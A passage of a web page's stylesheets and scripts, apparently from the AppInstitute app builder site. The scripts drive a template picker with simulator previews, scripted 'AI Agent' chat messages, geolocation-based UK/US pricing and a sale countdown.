  background-color: #e0f5d6;
}

/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
    filterFeatureOptions();
  }
}

